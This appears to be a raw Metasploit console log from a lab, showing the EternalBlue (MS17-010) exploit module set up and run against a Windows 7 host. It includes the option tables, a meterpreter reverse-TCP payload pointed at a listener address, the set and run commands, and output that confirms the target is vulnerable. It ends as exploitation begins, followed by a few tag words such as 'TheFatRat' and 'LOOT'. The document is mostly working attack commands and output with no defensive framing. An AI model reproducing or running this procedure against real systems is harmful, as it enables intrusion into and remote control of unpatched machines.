 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.198.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.198.200
rhost => 192.168.198.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rport 445
rport => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 9999
lport => 9999
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.200:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.198.200:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.198.200:445 - The target is vulnerable.
[*] 192.168.198.200:445 - Connecting to target for exploitation.
[+] 192.168.198.200:445 - Connection established for exploitation.
[+] 192.168.198.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.200:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.198.200:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.198.200:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.198.200:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.198.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
KALI LINUX
BOF
RECON
TheFatRat
LOOT
PAYLOAD